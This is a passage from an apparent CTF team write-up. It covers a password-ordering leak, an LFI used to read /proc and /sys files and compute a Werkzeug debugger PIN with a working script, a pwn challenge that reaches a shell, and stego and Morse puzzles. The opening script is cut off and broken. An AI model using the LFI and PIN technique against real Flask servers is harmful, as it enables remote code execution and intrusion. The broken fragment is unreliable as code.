if(v["name"] == name):
return i
return None
idxs = []
temp_map = {}
for i in range(16):
query_params["order[dir]"] = "asce"
response = requests.get(url, params=query_params, verify=False)

if response.status_code == 200:
data = response.json()["data"]
admin_index = next((index for (index, d) in enumerate(data) if d["name"] == "Adm1n_h3r3_UwU"), None)
else:
print("Request failed with status code:", response.status_code)

query_params["order[dir]"] = "desc"
response = requests.get(url, params=query_params, verify=False)
if response.status_code == 200:
data_rev = response.json()["data"]

else:
print("Request failed with status code:", response.status_code)
a = 
b = [len(data_rev)]
j = 0
while True:
temp_rev_idx = get_index_from_list(data_rev,data[a[j]]["name"])
temp_len = len(data_rev[temp_rev_idx:b[j]])
temp_idx = a[j] + temp_len
a.append(temp_idx)
b.append(temp_rev_idx)
j += 1
if temp_idx >= 500:
break
x = range(a[k],a[k+1])
print(f"password at idx {i} : {c}")
break


The output of the script yields a469ce51db083f27

### Konsolation prize (11 solves)#

Solved by J4cky, Ja5on

Three endpoints were found after some directory enumeration.• /admin shows the error debug log, exposing information about this challenge: the backend is Python Flask + Jinja2 + Werkzeug & the endpoint /article takes a GET parameter name
• /console is the Werkzeug debugger console, pin is required
• /article shows an error message [Errno 2] No such file or directory: 'article'

From the source code shown in the error debug log <a href='/article?name=article'>, we can correlate with this error message that the server is trying to open the file which is the value of the GET parameter name. Hence there is a LFI and we can make use of this to calculate the pin for the console. By LFI the Werkzeug’s debug __init__.py, variables needed are:

• username who started this Flask, can be found from /proc/self/environ
• modname which is flask.app
• getattr(app, '__name__', getattr (app .__ class__, '__name__')) which is Flask
• getattr(mod, '__file__', None) the absolute path of app.py in the flask directory, can be found from the error debug log
• uuid.getnode() MAC address of the server, first get the device ID from /proc/net/arp (which is eth0), then get the MAC address from /sys/class/net/<device id>/address (i.e., /sys/class/net/eth0/address)
• get_machine_id() this is the most tricky one as it various according to the version of Werkzeng. For this time, it requires the value of either /etc/machine-id or /proc/sys/kernel/random/boot_id appending with the value after the 3rd slash of the first line in /proc/self/cgroup. Since /etc/machine-id doesn’t exist, we will append the value of /proc/sys/kernel/random/boot_id with the value in /proc/self/cgroup as shown below. (P.S. this value would be changed after the server is restarted)It should be noted that the hashing algorithm is SHA1 instead of MD5 (old version).

A sample script for generating the pin:

import hashlib
from itertools import chain

rv = None
num = None

probably_public_bits = [
'Flask', # getattr(app, '__name__', getattr(app.__class__, '__name__'))
]

private_bits = [
'd5a09294-c0e7-4cf9-a10b-4cdb79f8620cf6583bfe596e2de1979391a591ec7c07363bc587eb59051cf7237b4a5762f39b' # /proc/sys/kernel/random/boot_id + /proc/self/cgroup
]

h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)

num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num

print(rv)


Finally with the correct pin and the good timing that the console was not locked due to too many failed attempt, we were able to use the interactive console to TRY TO get the hidden flag… Spent some time checking from different directories with no luck…then @harrier suggested we may try to search for the files with most recent updated time, so we can use find / -mtime 0 and got the result:

...<snip>...
/usr/share/doc/procps
/usr/share/doc/libprocps8
/usr/share/doc/psmisc
/usr/srv
/usr/srv/secrets
/usr/srv/secrets/y0u_f0und_m3_l0l.txt
/challenge
/challenge/public
/.dockerenv
/src
/src/app
/src/app/__pycache__
/src/app/__pycache__/server.cpython-310.pyc
/src/app/templates
/src/app/templates/main.html
/src/app/templates/article.html
/src/app/templates/base.html
/src/app/server.py


Finally we got the flag from /usr/srv/secrets/y0u_f0und_m3_l0l.txt. What a good forensick challenge!

## Pwn#

### babystl (13 solves)#

Solved by botton

Input some garbage randomly then get the flag. Solved within one minute :)Look back in ida, we would find a function checker that give us the shell

int allocator_s<char *>::checker()
{
int result; // eax

result = _alloc_s;
if ( (unsigned int)_alloc_s > 0x10000 )
return system("/bin/sh");
return result;
}


The _alloc_s is next to the stack_storage, if we call push message with stack, the program will push a heap address in it.

.bss:000000000000B2F0 stack_storage   dq 2 dup(?)             ; DATA XREF: allocator_s<char *>::push_back(char * const&)+87↑o
.bss:000000000000B2F0                                         ; allocator_s<char *>::emplace_back(char * const&)+9E↑o ...
.bss:000000000000B300                 public __alloc_s
.bss:000000000000B300 __alloc_s       dd ?                    ; DATA XREF: allocator_s<char *>::checker(void)+10↑r


Therefore, we can call three times push message and it will push a address in _alloc_s. Finally, we can call read message to trigger the checker function.

## Misc#

### Welcome (87 solves)#

Solved by fsharp

Sometime after the CTF began, a few channels in the BackdoorCTF Discord server had newly pinned messages. One of those pinned messages is from the #random channel and contains the flag:### Let’s Blend in (23 solves)#

Solved by fsharp

A picture of a blender is provided. Running binwalk against the image shows that it contains an embedded zip file. After extracting its contents with binwalk -e --dd=.* blender.png, we see that it contains 5 grayscale images, each titled b, d, e, l and n.

Checking the values of pixels for each of the 5 images reveals that they could be interpreted as ASCII characters. The following Python script is written to extract these pixel values and turn them into text:

from PIL import Image

image_names = ['b', 'l', 'e', 'n', 'd']
for image_name in image_names:
image = Image.open(image_name, 'r')
pixel_values = []
for y in range(image.height):
for x in range(image.width):
coords = (x, y)
pixel_value = image.getpixel(coords)
pixel_values.append(pixel_value)
print(image_name)
print(bytes(pixel_values).decode())
print()
image.close()


We get the following output:

b
ob=bpy.context.object
ob.data.body = "-... --- .-. -"

l
ob=bpy.context.object
ob.data.body = ". - --- ... - .- -"

e
ob=bpy.context.object
ob.data.body = ". -.. --- ..- - ."

n
ob=bpy.context.object
ob.data.body = ".. --- .-- --"

d

Using the Morse code translator from morsecode.world, we translate -... --- .-. -. - --- ... - .- -. -.. --- ..- - ... --- .-- --- -. .----. - -... .-.. . -. -..
to get BORNTOSTANDOUTSOWON'TBLEND
So, the flag is flag{BORNTOSTANDOUTSOWON'TBLEND}. And yes, it’s case-sensitive, because why not.